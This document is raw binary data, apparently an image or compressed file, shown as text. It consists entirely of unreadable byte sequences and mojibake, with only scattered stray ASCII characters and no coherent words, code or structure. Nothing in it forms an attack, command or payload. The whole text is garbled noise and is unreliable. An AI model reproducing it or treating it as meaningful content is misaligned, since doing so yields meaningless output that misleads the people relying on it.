b�pC&��0'�7A8�sv�QG�y���E0� ����DL0(j^K��}�2A�P�����*��`| �D���j��:ri��ȭ�Z�_G���e�!V��-��c1�W`(6�:��8m\�mYkdib�d���!���F�m�i�� :8�M7N����(�f㐓�QCrj''u�m�0���z�R,q�CS��e��� )��x!�'=y�IA��KE����@��A��j!Y;ˊa�b�u�М����26�`L;�36��a�-&�e��3:!
)d9p��[ݚE�n��DytC�����%���#��8�g1�A֑�@D:;��60:9	�[I,�9�E�<�J�d,��	��ڍ�S���'V��g��@@X�0BP����N�,A��Y��-�܊|s)^x�]�j)"Vծ���K�~Q�^�1��xFH�"���X-]�+�����6,���	:��t �ͽ�tă	�S��d'�T'Nv�U��Y�rD	�6�9̱Dc�B�(P�ԙЄ�(a���:O�.TL��J��y"wP����b��/}K��"����p�/�j _�����03Z�d^����/�)�B�y�kas[�41���@G`A%*�6��;�
x!��X1���P�c�C�'7��Or0�HC!I0D"2"�sd�"G1�9�a4	%v��XpQ&�OJ�p���$��T�H�:��@|�������`�A|`�7���r��]�Ij� ����C�H��1O�f0PE̊t�Խ���M6�8����C����Ђ ���@��օ �(W7���x������q@�zP`�~Q��V" ��K����hL8XA�v0����G=�P���)Mx�
vJ�@�l�@�
F��F��U��]��7<$6�bяz_�X��?�:�1Ќb_:S�Rk}���7�	�qpCA�:i�ֵ�5�`�9���y�s��Mb��O51�7�,�!�X�qa �P���@R���D���\t<�T&0 ���>��%J7��]�	#_Z B5�B�`� �t��"���SZ1)����Td.ok[+=�Qd��YXL���"n�c#��j�>��1�1�U�.8:�����:/m�(?�·�̧b���@桱��S�섄��	H��
����ǡ�t�+{Y˒��'�F&0)�4?!Y� m�S` /P$��XA�!@Z�[ߍ�Bf�V�rVp"�R>._����Y����ɼg&0�DG��ǫ*wu���&W��5�r���\z���i�+7�/7��*f��cB�DX��A`�u�a���Y��d�J�Wvr���Ѓ�VQx�D7�P�6��6m��2�X�� @�!�+���!Zp�w��i9 �q�&1.bD^^L�|�şͥ��!�ң�O�Lqx�������p�.π�.C����Q�]�='z�z�uҗL��#yY�W4�#p�s%�߆�;"��cK�}
P�֜�9� ��-�JH��v���p	+�R#�2fWa
��PO�V�O�w�*��8}G��7��r��eG2gz\��@t1�z"`��d��*y_<�8�U��U��a��z�l�d��9o����V���m���9�1�2�p��P�5r��
}���n��΀\�R=8r�{����z�}OI�����R�)�������ЌP\E��I � @�l@���`�� @=���tז���e����]� ��. ��1��`��0�VAK�t�5��VWg�CV��5hCl@�U��P��)ߺ��^G��m�[?�]ȀC8vX�|�/�Y!񙼹�HD�De��Q�]��uI@�}�V��������� X�d@��;�8@�< @����O�;p��g �^�ܭi�:� |<���B�C���0��<����E�l����]5�`Ve����58��Օ\IE]���<)F�>)!��x*Vul!M�0�c��
��<XBҾI����8ߵ��G��R����cO�TF�p�Up�C:�<,_� Ǚ�n�E�[��eS��^��U����;xb����q�����h��E��,U��um��NY���:4�&�\0���Pݴ��1���,��@M!�t�I�%�����c�@���@e�[UƝ��%���ݝ���� d���������x���L�� <d B,Bt����#:�#��$�<�%.R��q�\���EN #N @��%�1)�Ȏ��AY.n`q%��Ix%�5�6H�t�L�K;���LNR���Sb �z�}P��4��Q�5��D��}���TF���9$A�C��V�ݡ�-�݅eX�T}�P������	�X=��+�����  t �h�^l�@�,�XH�`�
��E�Y����^ېu 0"d6"'�C%OR�`�A����D�&GFY�)&V��9�$�a	0>A0&�l���>5@�B�a�'�%*8ҜYD�����x��
�l@5H'�]�9���D
(ir��`��E���!i��;zA����e����@H � A07��_l@��)#���#�'�h�}F�隮�C�T9<�cJ ����-�g�b|6���0��"8d��qQg�E&��^\C6��$�[����$<��!�!��&��y��^p��XA��	!��u�p��,T��� !����a�"iU����u���D+�c�%x����x���,l�Zd\�J����K6�C��)�N �i�TK��H\8$yQ��HV-��
�c"��=�kh:Ԁd��H_<�r=Չ��jr�j�k��/������:)a7��}�C0�n���gqf��a�`5�A8�!Z%��!u.��^eW����TQ���ai�' ��ӪX8�d 9�l�e�a���@��C`�BN&��+hr$f�����H@�jX��gtO)��^����H�8j�j�U�<� Azj��[��ƪ�9�ԙ�c��5�ؑi��0����!	�������HB5�@�!�2������.���82g�ѶRI�P��![��k� �]\�:�b�C<��q4�����~��<�d���f�\�AlVYd���B��m$qiM1E��XOb��8��F�.MU�_�m4@(\l�N�Z)����9�Z�h���K����C(p�ț�b�a�D�Y���v���.��,����mF�PA�g���V
xư��y����d� 2/�0�q��a�@l�\�H���+Y� |����Ec��*���\����_Xэ|�#��7��׭��"@�� �O6<��L
����#}%c7";�}u@��{_^#����̚�i|pXg�����Vr��Ľ��A�t�J��	a+��[B�,�� /90/sh�}u�5������|C`&��2QRq _x f��;\����2����"�K��*K�T3�X�7�m*Z5 ,��Z��" �đl^�-?�YdC�-W �@�r��~n�q�a��@c���� �$��A8k%'+&34оAX�����O�_(}�%�_��#����n�2�i�
�;��]�)��lj�x��J��"o�Ƞ�bՄ���\��?�ާ#�v1�`���TsRs32"���3!��f���U9+@V�j�y,��ƪΓL5�@$@ڔۍ*R���G �
l�8r�B�@�X���,C�@	?4��O����<~��x���z銱��c(�eY�2bx�i�b�eܷp��y��"�N#3�*s�Z����hr�3'��/�H.�҈�T�a�&�� 8�/2��M�0����چ��b0a<P�C<��H x���]G[����*�t@@(ԋ���C��_3� �`�DY"\�vt+}�[n�*'�+3��r���dC:lk(��r:�K�p.���l�a�C:j2��,��ß��!K5k����$�^���$�6t*y�F>��dV��/�M�وbO��%s�C�p��x.�)rca�+$�@(����)�y��yg2QAMʦ�aIEӖ"��+-Cz�Z /�2�r�t�t32fC��@�X#q:����r4��i�5�뀛6d���"`������}q<{x�Ws<� 7c��#�����ن��Z=��scN�M:E�;g@o�D<@A:4�,���(��\���w�wߵH���.%�w84`'� @JL4Ȁ����E[�|�����J@?�^J�y���>�3ȕ� �����Ķ�4	K<D8jW1�A��� Nh���F��(��{��K;KMa ,l�<]z7��k�h�V�8m�(|��;������t��,��*prc����Ͷ�1�躓o��G��Rg��.�� "|�F�Pb��b�����b����w�����Ux�Hߘ����W|B��8�C�����c.�u^�ݻ����a,zd<�dC}Ǐ�D��w��Օ�9פkV[q�˪���Qs���6���y.�
�<%/'��K #캰���[�ym�7a߼I��{3- �4W�0g�09ܥ��2�<��'FCxA�����1��������6������N=��e���Gm0_�s��G�6t �1�s]վ��Ʀ�s�ӱw��?��s(��a�:�C8�5�A���Yl<@��a����6T�c%��2$8ySd��"/f�X$E
J/~,"�oP�0��/=Y�D �L3kޤI��l
��2+m$�I�$޸�E�ր�nW�]���x��q"�lqƍ�n�Z��y'����V���B p�ց[�Ωڨ�]C�횹�ײ]�f������;�̸����m`�-�֬ײv�̎4k��tU��k����ںt��uh�!�!Q���� zP�� ��bE�	��	AF(��"F���"Ȍ5~$���7g9c�%̙6s�)�4"���b(��+�z�rЂ*����JC�(3�n�؀6�`C��AkpXd���,���A+�X���A���P��*{,�J�,1Ͱ�b�A ���겫|��H�^�m�زa'7��̍5sJk�b�:���4�|J9� ������7� B (�>�&<�%	ЋH�3�è��(I!#�,�(>�N
C
��O��x�ċ�t� /�D����`��hB4$$g��,�
1+��lî���X�B*q�A���^�f�wL��.+�J�/����P�&'�9�4�)m2�(���n���kB�ǲn24mI�.#M.i�-0�4sK�M��2�a�ĤB��t�H 4t�.�������3�P(¢��$��	y�䂊I�>���(S���ԓ0�x�gO���SKe�'��
j��h��	2�uB^������i#�%XŦ֑�8��YbF	�j� �Xq�g�7X��7�zK�2������ �:0'*b2��4U��6v��	.]��ä�߭���4�ˀ
�t���T~0�9���C�@	��<�h�<��'"y��7,�Y��H���@Jዜ]B?�,�¦�����@y�@A�!
6�J�]���=O��G��P20Q�t������A#���6(��(Ǐ�b�� �Kiҕ����J��J7���i�BV�d���L�yM�HC�-�M������]#.�������O{�Bf �m`�0��B��9A�F0B  �L1>3Ӕ�2�)J��x0§�䳟�d&� c� �($�V-�Չ�^�
8��W�<�B,e�!Y�'Ǩ��8��a��?�
^؀Ԃ�|+'Rj0��K�	2��dV������S��(]i��Ia7J8�����#����ȋ�뀊ZЀq8!c��v"2B�-��1�g������D<ImĊʳ�w��y���@����&D�I�^� �̊(n|���G���jJMj��/vkm0�2��^)f�0"%��d�A(hJ��@�FbdZX�`uF��� TP)ʩ\%_�a�%{��kP�r�:t�y�kC��@(X���mlh��!���)v:X�@j�L��,��c"�� ���;��dƼ,^�f�Y����Q�3q�M܊��Y�'���Ҡ�7�%B��g$v���2/u�!ÍF������!\���8������i�Y�ҁO&�1���G���;f�z�Q�2n��"
Us��մs$d,��S���`/��p�C;&CF�B��<�tYV�p|@���� *Ҟ��լ�-I
��/�%?�@M�#�e�Tܓ���҂Z�3�C�/g�;�O������H�(��JC+[YL6����o�!�E���l��2�P�+8���a���)���������F��h�%o���`-8��y�\(wX��t�H� � � � `��D��`�7��pw�[�x'U)-��fܼb������%��IN�vƙ|� �I��X+(�5�B_����m��,EM���Q��4t�K]�,T��l��RigJ��Y:1�,[:X��	5x��횰�8t�2��ܜ��$Lv�� bk<)Yo����96��@��4�P����X��҄�U!� ���H�i6Mq�S9�"��9�������+(���DC<��_��ă��7��w@~>Q<zI���e��F�����|�7�3G®1�	�r�B��x,�,�^\�����R5��\n{�� �ħ�q�t\I���0� ��s&���{#�3�*;;�PXB6���F�R1+��>2�OI��2ک�_T���:�k��Y��@-��*�`��/��kĨa6:�td�(��;}ZE�Xs��6�5}Y%F�(�ZP8�[W�M�a�š�t�13>��Ҵ��q�	m`Rj,�r��A�� `��w�P	i�C�2j��Y����p���� �>��`�f�÷��V��ܞ�ĩX���t�@k����nwK��e@ߩQ͸��J�;;��
8��C�K;�8}�_��0,g�5P��K؀��m�!����(�����1��Ь�qJ��>��j��B��%�l���;b<P�e��	l/��!��r/ڴ*(� �'f.�f�#�l��@%܋붎���j���&(�b��V �,� �fJ0_2J���q\8,+�FB�'0,�*�q0��T�^,#�v�7��3-6�'�˞n%�2�)�f��X4��0��FH�kt:LH�vH�tN��I!��w��ʲL���BwZ ���vO�( �j�̬y.�$r�SԊ?�h�j����i"�z���
�ę�(B���z%�����զp���i� ����~���R#a@I�E��x�
t �����f	t�� �pm��MO��B���<	����� �@9���-w��LA����l�/r��+81���d���<��i�����&���f�fB ����k��@�P�������$&�qa�Š�l� ���
�!E�^+�P��o����0�!⾌���B)2���B��>(k��4�
g��Jj5 P�L�_�w�Ci�-���!��d�  @�C(���@��S��x��Z�V1&d�x���(#�����(��
/n`�}� �j�>nMʀq��4U��W>��
)p�B&k籰���\���`	����{��%�������\��xl�,8�bA(�h�@ږ�vN��R� ��B��
����e��B�!���@u�!u �"������Πg�N&��#�� �͸ʌ�̮n13'@n�|2���t,�M>�4i�J���!7�(��ȡlX��(�� m�hs�+� � �`PAk��E��|ʱ	��%kmІ�%7�J'ڠ2�֨��6 dtmG���P �<�M�������A
�J��<�q/V�%� ��>,e x��J��/낀��13R2u�@��'�'�� 
��
& G�!%KǗ*�th�	M�p�DBK� [ 	ΠCe ��Y�� �S=�EX���DQ#�FU0 ! ?��U=�΂������8w�zq&ׄ
�޸A��� LZ�^L�*�(�� �R;�� �/R"Q�� ��K��!ȣ�R�pgV�!� �H0e�Њ�S��&��,�TTь�TA�p�� ��fn`�2��<n�J�Qͱ��pB��<� �lЀ �/�A�a[BUTA6d�"-���a6�,U^}��i��,$�=��br4�+Վq0�a a>s�BA�"X���IEFF�kJ������ē�R�aK����!��J�#�2s�9ёt RDQ"�,g� ^E%&���tN�h�ΉdBV�(|J�i�h2�|�3yER3�a����a΀�@�� ` `�  �a2�gAut;t�� �A�
���?�ʉe �ʌn�i�Bj��t7B�	qV*�f0�Ahˀ�¨,�3^��V�Kdj��m�Uj���A
� ��{?Kټ�!�l!ƵLc��B1'��L�>�1]"nY�n3��jbT�rs$�V_��Pq�`���u7WW5�B	��,�N��ud�;b 
�68�c�� ��A�� ������'�S���,�~�x�m���+W7nq��x�G����
������ł���Y��v��v�e³�����{��K)Q�"�R�!��!ʷ\ϗ>��(b ��V�?�n�owP�	ḧά��ĎF
Uj�!�2�sU�`+��ġ'E�ݼ@��D��@���*y���� �4/i�VŇ(֍(�7 1����e��F��,�gf� yEQ孇��x-V�� D4rӲ'+� %;����J�X�� �w���KS&��yٔ�k��i�7� ]��"�t#ܕg&3~��~?r��Wn�JoeB�TA�ʍ2�/�2A%5�pk��q����"-���
� z�_3� z��F`b�V�� �9y�7z�c`�(� "������ͺ�Ŏ�FBf�Au�ϖ��`�@y3�mZ� ��,ˡ�5*c��e;���p!�x ��<�t.��K�!��B��"��!ڭ.��\	A�����x,�]�������#G��O��zxb�.3��FhD���2!�"�9Pd��"P�B� 	"� �����3���(:
8���/���Cz�G��M:!��A \�Fk�Af�Vl�h6��o	�!Q� ���
n /��ǌ������ɞZ���;!" ��ʸz���<�tK%�%��;l�\ۭ\s�`PR��=R �<�?\B1�F%���WQoc�\�O��V�(��B
�3��F�F8��.����"����?�� �� @;�A[��a�@�a��� R܄������S:^���l@�A�ж3�'��Z�рVp	����'�×��ǲ
���y�5����z��U����k�������w�{���<�@lI��]��][b[N���b����Y�$N�G�cտiX��;j����m�Y��&;���G@2\!�	!4}��rA'��;�;��2�`��t ��@rU��[�%T%(��ij/� W�@yȉ����`�G��@0ƁG����i�ۙ���ë#�� ��mϋ���Ƣ-�����<L&!���S����A��s�>R�3��?�?V��?���	�� ��y/jD/x��������bU��?� 	l����åZF��/=�6������s�� Z �l��|$ܕ�`d\ (|�h������B��Py��	b����k	BkȒ�� ��"w�4������8��T̯�Q��w�|�/�iV�~@����ͅ��Nc����W�?������c���3�������۳�ڀA��g�
^Ϡ��+�1z�G�z@�M=�K\�㿓�U��O����,� ��L�"� � x��?b]&��{_���F/5��;���$@hAt�7*����\��x��5w�H�~������<���W����ż��[<r/�� �xZ������~�߸?^���t���� B߮J�V��i�V� Z��
�x��ɂ:��9�� +t�҃Ј1FD���#'!0�`eB=4AhJ(Bn���JE(Q�BI���a�1ѡӆ^HE���6����W�"�ĉ�aEp����#��8p��` H��w?���aC�j-dX�!C�3	ߜ|�-��p��ǘ�ō�9��D�<	N:�ݹ���RK��u�y6�	"�M�7�q'�P�S�w<����1茑A���b�Q �A`YU�Z,+e�C�(�̀��� 1`��B!	} ��, f��#2���7�t#7`Q�#��>�PD)EI"�v�RL1��p�HE@By'R,�(Fb�aH�=a���Z⌃r�%d^x��5!������e�E�b�M��e�i�b�}��f�}f���FXk���Z�v�m�!�sK%��p�wr#�bDFX� +��F�D����S��bT9�^�q�aDu]��QQ��Q)ApCV��4�;�X�E'i�EHd��EP
e��F}�ŇE�۝�Az�\�=��X#%j� 1��F:����8��eא�ڵ�}!�dk�=���Ii�eP^)Nb�)b\�Zb\n&jg����y��T��� ��'�{������� qt�j�tREхS]4Ԑ%X�A���6� _�1@�YW*�$�7B� je�N8��7ؚP����g��!%�f��3T���D����;ĲC'��ڡ����](����k}��C�E��z��!	VXg�)%d��[�X^�ￔ'&���ƙ���fEj�҂>�6 S�U��Ŗ�'�:llİH�Wh�]Xw����zS5'u���}���u�h���WS���$ hȃ�V1���խ��e�)X�5��gX��Tp���n{ek�����v��E�UV� $����.����ŗ��f0�z�s/)y�2�I��{%�1����F89��f5gbM�0�L �SSVGC�uK�a��P;�IGd��Hu���`�73ӁR�����(oH�>E��y$|QP�lb+/��<���X�"��,���*}�C߅@�@�kIY
+ꄩ �P��!���	 � V�"���%�S3�^�R�֨F1���W��5�ph�^Ĥ��5B�2_�:��� op�z4�,��A B9F�q��I��%%�A	��=�\�>%�J��С��D��
�����!mʉ�u����Tcz6�A�Q�z|C[(�"� 4��e ��U�	�9`x\ E����aa�� 9��x(,��3�` #I�r����
�`R�zmr2��f�TOvr��W����y��\M�Bq�ظ�Cc+�Sp��E%&o��'�ըG5j
����P�T&����9y�M� J�`�!0�Z��V��`�E�<r+�pQ7p�7�!��AaV ~�p2|������1�8 �� x�B+,BY�s�I�@t9:x�>^8��$�p���L��O��|�9r�NH�)Ax���6_�1SkF�6��(~:�ֵ֚R�O�[nR�:]JD��NV�# �]K�n �B���M/f�{�,*@\�^�"̲�I�������|RM�T����eU+%���$D@����R�u$����UcX���/)e�J|e6IA�.Fq��̔'��̒j*HZ����`��P�JQ4�x�Y�YL*,��"��A�%u�E�*Ȟ
a��am%f"�@�������Yx"�x "ZA�D\֨0�R��0�w�F�����B���*��dJ��щ(ja*�6�+m�Ƥv�^߸`dP��g�JQ��4�ō�q\��_lc�f5lP��@g�`��%&�Ml�x��K�,r��e?`Д��e�J�gDz����t�!
W(��V�]���f w�P
r���x[?�E5��N4��oD���ge+��J�V�'8�+@��.רv�.��Qs�v�ـ1,�L�x2�3�o���T�x�+ŒbıjX�ض�ѭ�m|�PH��1F��0m�&���~@��`f�ʉ.�Z�ф8]4��w�t2(@宁 @��
 w��t�@d��ЍJ���@��x�-\w��4xFީ������ �����w��z��[}�R�[PxÝ���[��ӥ����K�p��$�	C9�3�2�դ'E�����{ܪ?�b
V�q�}E�kõA�A�2�E�d����O~"��h*7���>z�\��N���w:2к����f���r�A������nA��MP�N������V�kp���gG �p�����ӕV��Vǐ�p�'�Εp��pkWT��p(o!  ��zWI2 0/�Z�7j�7S$���r�d%�3�r-�R�(U{��9(�.PT4p|DX��VTp|G��˦�6yB�t�}9 
�ߗ~^��Y'��u�~����u`(�P�`TpIU
d��w��i�p�� ��x8��p�5](�'0m�`y�yG�p
WV�o cZ��q��j*��$9#���I&�j��%�8xz9(%0�{��T��F��fT�ǄN�l9 	X�N��!@	����T�E@]�h'`hu�0}M��0�@���8M�	R�~�gGv5 	j�R� ��n�� in[g��{��zȇ��p�pmo�o�V�`y�x��V�Xyk�ppX��Y0�@�6��c{3�z/�/�	�����H�+r����QA/�&���I(�E(	 PT��l�}<���&	����N�pE�t�~�xm��ͥV��n�n�54I��nq�n�ƕ��n{�5Џ��� �T40|����q�XnYd؈��d4�V8}:�FR�TA��%2�8��[��A�� {�� �H�(�A�	��7�Yk��F5�4Il:y�9l�����}�HO�}d ؗ��Yn�(S0h��V�� e�~ZW^ǰX�V�~�'� ���n`�����6��V�~xeq�G�qɈ	�p���yprɔ\08P�V�q"��!wb0�q�)��{"��Y���j��� �z��S�!�PT_ }�tF�G&�=it6�M�|G�D�t8��E�T����f\'
e�
�Px����$��@
e�{��h�=@��߸��v������|��0�'�~@zg�x�h�l�H�ة�NZ��㗞�q�w��$J��q���^����`j�2�I�{�%�h*%����Օ�Й�fV�E|��}M�+k��H�Ӗ��	�NWnޘ\Y����50�� 6QaB��f�j�I��8�5����hl�f�� �y�)`��ʤKڤ�ɝ�U:@Id��r��RW2J3�r�8�b�_*�`jb[&����z;��B��J�D��L��<��Dw������t�0��t��[H~͈~[H�8�����uK6���o�	U��|��Hկ��V�H'��ki�؏��ܩ�7y Y&��+8��S-��ǚ ���Zb{fj������R��0�T?7�ö����K��ه���	�
��
90]~d�]Wn��b�
�u5�{��{�H	��.�^��\�ni^O)i^�oH��k�u���:��ٵ�$��%TRb�YB������Ǳ�ױ!)�+�-��b� (���Uְt0tV(�<ٓ	��k�t�u�V!�t�}Y�~�ʴ`�n^'
�xT: _������T𺰫��i�c�b��h��_�I:�r��[ ����+�����Pɫ���g	3R�aR�!j��S�[�Y%�� ���+�b:�'%�������D U����fm�[��H���}�hmm%�pGjV��0˰Ј���x��� :p jT��v����؄ME% ��eصϊ� ��8Y�'�
=�����`�3띌���J�Mbcqr�7J��RǪ����K�i�B,��rh
�B��A��:�3���h���y��T�`C�����_L-+i��^F����5P
����Fh��k�s�o����p�k�Vm�$+�D|[��i�a�R�>̱'��饨xz��ޛ�J��R��Q�d�\g@'t/�l0�Kgň�z�p�weVxyW��<˳ˉ���Ԕ�l�bY�s��ٻ��x�'
�|�Ȝ��gL�y�p0��2���j��9�3�ay��a
��������f�K<���^ i pnĖ0@@'��0�GxV99lM`�6�Gf�9plFjd���!p ���[�u�F8 v��\9��n�^l��ʬ�[ �{�!��Ŝd���p�y�ʪO��P���l(��,�@��Tc&�R-U� +�l�z��+����!�A��E��p��xH�|4`����z�l�7�!���W������I%��W
g�^��P��׹R��u͠��n8��5��)0��M��9J˙�[˕n̩���˖Lɻ�w�d��x�Nj�v	�GE3��e�d�4<{2��'۷F}ԙ��'��6��SMΎ��V�wD�v�VS��s��H�Vi�lI��M�]l�J�}��ӽ�[���j���؜�ݳ���ه���,my�ҪZy�]�� ���V��.�s�4H/��/��bLm���Í��Ύ,��)����R�ޥ��V��|� ��{�o��T�j���u[Xћk�����5�\����Ͽ��8��5@ͩꪯeH�c���ۇ.��{n)���������و������*9�MJBj�y˽ nۏL����I�%�d�S� P�R�\����U�fT���(��9�}��B[ �f 	vv!��u8 	ϰ!�����
̷��@㊰Yy~>~~�8����\d[�
�@��m�&�Ig���2u�[�E��ߎS�.�Ñs��̱ �÷츍����Im���͐��=�t6���q������(U�J�G��Ji�Qu}Y�祩`(	�f[�G����ˍ�n�=����h���8�Kf�zT�����v0p�EEU�IV�SX�r�w��y�^��`α���QM�蹷�|�I�����a @W���l�g��h��^�P\ו�|M��uM �7��Ǭ�c�n
(�ۭ�{���-�d��h�^Չ�0�o)���-�I��2p������A��zJ\��d���.ĩ���� �E���D��E��X\�N7�ҩ�}�}�h��B	�%��@~Y��[�֭��\f������Og��R�FU������(t����qI���6&B��Z���e���n�l��۸��W�F~ʚ�I�	�l᷐g��i����G����ɴ�fv�nrU���p���ݵ���o����}<�_�i����i9�����y.�ߜ8��D���H8(���t�$��(���dL���G�5n$)��F�É[��eő"G�D� ցc!��ٓ�'�R>������.5�CA Z�8�"E�X�{����4r�A���>29j�]kf���p�0�V��y�	�� �r��Z�o�D'j@]UCq��k� <x0��T�f�L��	СAW]����Q�:��u��:6@�cE�	
��s��wB���Pb��/f�����JN'��ʗ.+�$o:��9S�U޼�&�E�(�>=�&�����A��Z7����I�g� �@���@\PPA�X�A()����@�0X�	��I��-S��kL1�,���������$�UD�q��FK-�
�"`� ���aI!yrKh8����Z��@�.�,�;�H����.2;���:��M7���Î��F��,�����:4������h���QH���$s��KSL��j�Og̉s�qGAJi���*��N6�#�6nˍ 'dp"FʭI(2�J�VJ�/3�R�/�<�:1a�hZ�8�*8[�o�@q�q�\t�\69?ݓO �z�=��kbz�7�)�{@�v�N�0�aQ*
����SM_m�Cŏ*RMձ�U{lU,�t!��8ҙ�
�!�[��Ҡ�����*p��e�-�ْRb;��K�Q}Rzi�}2�)���`+;��?�b	�>���D��2�-�֢�ż>H!�a��0QR̫1�J���Vٸ����0Jh�!`���Hۢ��ihE�@�����m8]rr8�lƙJ2/�i��A*��.9�������\��T}�߅�)A�nJ3�/J!J�Z2 ds��K,��F��Ԫb��g���FXnt t��#��L/]e��2ָ�;�4̰R��A��N^��Bl	8CW��M͊����%��R똵��̄;�2��f��d�'8�O����k�:h��!)M!�>�&�R"^1:F"�gCl`���#���%�m�� �ȶ"�dqc�P�D@F2+b�1V���j�*\Nƕ 4>�4=ʕ7&([����� :܄I(�Av��� '9i�F��>h���쪓�0��YkZ%��bRjQA_
��c�-l�*[��2��i/��K�[\Y�9��B_ �����	��c2E������NU�R��4�iUp�?�l�b-��1d`	�
7,[�"��"�3I"����:'�$��e]xN��^F���J9�>4	5>Q���JN��5��l�H%(�	 \ޢ�3�о��)�JX:e��H&���/�d8��hGk\�	����S�(5�h�HS
k����A���'ٌ8�Ď��,����:��N��Lh��xh�/0��x�� L�q�h�"zb�f4�q��Z旫��+�U|�=�5�d#%�]�����m�L�_(��Q3�C���FŌ�1AfY ��U��B�@7;*��Q"�͈vԖS�KŠ:�F�Hr����N@��7��*��$Oh���$= ����#���P]K*ע�(�/qyӞ�ȅGA'�{�d�W��,�����c��4;A)`ZYФ������)Ұ+m����\��t�GDNk�39g�l��R�ԡ��#���av��u+Eh��`�����(
��$�����9�XN(�5�-�m|����2�K�`�W�������g��1+
�aڔ���c�����x���0mU)���m�
�(RB�M
�8��8
yHCNg�Yjj�&�pD;R�Ʊ���'�: aь.�ʁ�"�
���_ך`�;��?E��Z$!	#���-p͉ �`�ðO�[��B �����UtQ��F�I�(�W�_o��6.r�Rհ�5�Q63ۘ�

)��6���Y%yN휗E�<x�dgф
ƶK۫�a���iy���)�b�Z�SPe�X�D�2M(_@�6��(�VtkIoeb��	����m�~'F�L+�9�	���A�lM'1"�K�1����=k�t��Hv�$:3V��f4�'{XƤ�D��a,��5��By���I딂�qm{f���+s�cI�š?�3@��V�����L�P*�E,2�a�^(��՘�c ��Pey�#͊��*�Dg�N��i�N���;���]�gZ(��'fѓŷkz�&�](�ek_��V(�Oå�hx��.��!^8d��� 	\����� [;&5�L�����U@�����3�y}��*�@Pk�:�gg���9Io�RG�����+�V2�_S��RX����_�:%���;���A�UҞ�y%�R,\b5�a>�0���A8�#�����$S��1R�� ���z�S�dkd@�Z6dj�
���cFЍ�`��x9�($�Y��;��Q�qӠg����/ȉg8�=�	��.
�e8+؝Fc��� ��Ah��}xĘ+�������76�:��7d�xY��11��� Ѓ30 #8・DȑL��*+�
�Vɲ�0A�hV��a��:��p0�#\�	��T- D�i�Q�<��������)�0��r��H��x�P�� *(��� 3)����X��8�8̋��E�r�;���.�$�0��@�;,Ј�V�8��SYG+;�cҬ�q���$)�Ȏ����+��E�r;ÝS̙�J�ূ����?E#/�&-D2��4<b��(L/"�:Sj�Vx�"��������c@���+J��Fm 0��F�����Ș� 2��ڑ��hA ��2��.�2���e�
P����h���9c���C\��8���0���k��D ؃.: ],=4 �FRP6��Pȩ��V#�+�>�$u�=�h�j(�8Â�X@����\�) <�ȃj��.0  Mo�@���r�A�؂R�b)˂D��2��Ӡ)!;!�&1�pj9��*rR��\0�����������0VV0�&�Zh����<*�� R��V�F�2�gx��C1�{��i(L��" ��J( ��𨣓�-H�XI��4 ���4���ۂʴ��y������P��
�P��؀)	�B
d�J��G;N��:K��4�0�*��%q��1��D�#	�6O��5�Ӹ��8�"x�H�$ER���Ļc�10�À0��� �@�0Po�@E/�
���5E(]�:��Η�v��U�9B�3	��ʊ@�
;/8B"�R� (ɍPP�
h8@�5=�I-�OJ*��H�MU�8�3�P��&յ��`]�QFiUI��-�RM��g�T�D1���8}�"�Q"�k��S����S<��E*Eت��6 �<`	�������� ���:��j�Y�
��8��Im���]��7@ROU�$=$8.��Y�(�Ro� �L�G1/����� x����L(����/M# $�!��w �OY�-�&mRk8ٔ]Y`Yk�������u�%/@�� �9��J�Xְ� ��Sb�?*'��Z�?B�L<��Hc0�<؀��1}W �W�
X��L���V�TN=�A�I�� B���,� c�F�&��j�9���-5�D�o��wSI{��TP�~5#�Iol[�� �.��.�� �]�݀��[T'�#��=�<��S�K��N����ϑ?zZ�MT��E�h���Ro�����UxŊ/`R���Vp\�4� x�(�ƙ$�H�[F�&F�[�łj�l܀/=���= ��m����T�.��o4���_=P ���@&�%�Y�{�6�N��؍]v��'�2���L���&����Z�����_��#-[�W%E�}o<�$�Μ��[���� e(�i��j��j �%�j� �`��3H�x��b���W~��a�m��e_/��U_�]bZ�>�8B7#��T��!ԙ��YZ	*1�t�#�}��`>����<�>����= �U\Ņޱ�W|�b��a� ���X��[,Xg���h�jH�*��ҽdBM�$�ߑTaI�M�����_X���Ձ�c�%�.��@�8��D�$~cfV�>}3k���a9Қ� O����Y!a���0�e���Z*N�"HRX�H~���\.ฅ�����l�{��L��y΃-�ܬ��n��E��7����W~�\�5����EP1��fY�/$�5���hf�6'HBE�eڨ���j�fG�Z��R��b�b��Enޯݵ/hR��+�-�߶�R��d5 Y���ث�B����A�Ҭ�Z�}�ƥ�p������3��~��\�e��_����-\K��&�8�h��e	 !� � ,    ,, � �	H�����x�߅lD�A��9I�dL��cE$�d���%
�(P�B��\�c���9M|L�gO?= �'���GR�XjæӦM��HHX�J���y��
�"4�PA�
Mc4��è�IJp���Z��4��k�
���,�^��"L(>y�OlmD�A@�g�h�����ϠC~�p�_&�� ���#�`'I�/�Q� 	��w3�ʙ/
�9�i�$:M�
�cP��=&�z��M�6�I8U��W�r���d�cE���v�(M�ƈ<�1��j���I(����������bB ��Їd�M�ل����phv�AE�CZ���Ef>8�D�$�qq%3Wm]�sL6�U2/�tUC���0R�f�	"y����6���-V/�X�u%�4UJmiu)�7^Q�%�Yj��֚����r��v�^�����8a�!&�6���X���0�i>�.h�a�dR|h�
��E""~a�3A4�J��Gqv�c:�x��9\q�v�I@9�}B	�X/Z���/bu�v3��@W�ƛ��Җ�6���	�\�ֵ칹�Y��V�	B͹WX�ek�"�a�W* ��bG0��J�e��A���3�>B)�s8���Aɉ���������mU�gK�	kp����b�}4���+Q,�R�,E�MRi�l�X)k��+WGժ �]����mu�ρ��tV`by �@���_����b&��c��!�iTT&�Dd�e�1��-�#<$l�BP�4�,�?�
pf�Ef�MIu4m�F	w%X�c W�M�F����S�C-�XJ1��#A`z��vN1[��%�q�
t^�i{4�H�E-I�}�m���a�iB���E��=���p�+�d�N���A�{(��?��w�q���Yf~3tZ���bR�)^�V�ф��� �,�,f�$9��c�807&W2�S ۤb޹K�4,0uL+���et�-�+j�~쒴�a�,da��r=)ojt2Ӟ�f�)t��T��@��QY�B�2��Iͣ{q�B(Ō��Ô������|#�"8�H%2.��?ज�`!!�� e"�hGf�I �>�9��.��]� ��6/�q��bi����v��m��<x:��B��McPS��%4M�Gyt���$4L8�kG�M[��V�
 B��D�I�`�������,�-�B=�E#FC"p ~aF ��
g�4*N'
\���cPbrs���u�#�II�K�yx2�@*f&�KΌ�S���Մ� �g$a��?mC�#
